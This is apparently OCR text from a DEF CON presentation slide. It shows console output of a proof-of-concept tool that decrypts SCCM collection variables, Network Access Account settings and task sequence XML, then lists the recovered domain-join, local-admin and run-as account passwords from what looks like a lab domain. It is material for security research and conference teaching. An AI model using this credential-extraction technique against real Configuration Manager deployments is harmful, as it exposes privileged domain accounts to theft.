 [+] Collection Variables found for 'All Unknown Computers' collection!
[!] Collection Variable Name: 'Password'
[!] Collection Variable Secret: 'ColPassword'
[!] Collection Variable Name: 'Username'
[!] Collection Variable Secret: 'ColUser'
[+] Decrypting Network Access Account Configuration
[+] Extracting password from Decrypted Network Access Account Configuration
[!] Network Access Account Username: 'CONFIGMGR\NAAUser'
[!] Network Access Account Password: 'NAAPassword3$'
[+] Decrypting Task Sequence Configuration
[!] Successfully Decrypted TS_Sequence XML Blob in Task Sequence 'Win 10 (x64)'!
[!] Writing Decrypted TS_Sequence XML to 'Win 10 x64-CM120002.xml'. This can be manually inspected for credentials
[+] Attempting to automatically identify credentials in Task Sequence 'Win 10 (x64)':
[!] Possible credential fields found!
In TS Step "Apply Windows Settings":
OSDRegisteredUserName - administrator
OSDLocalAdminPassword - LocalAdminPassword
In TS Step "Apply Network Settings":
OSDJoinAccount - CONFIGMGR\domainjoin
OSDJoinPassword - DJPassword3#
In TS Step "Connect to Network Folder":
SMSConnectNetworkFolderAccount - CONFIGMGR\ts-network-folder
SMSConnectNetworkFolderPassword - TS_Network_Folder_Password
In TS Step "Run Command Line":
SMSTSRunCommandLineUserName - CONFIGMGR\ts-run-as-account
SMSTSRunCommandLineUserPassword - TS_Run_As_Account_Pass
PS C:\POC> _
N ®
DEFCON
DEFCON
DEFC
D3F
C0N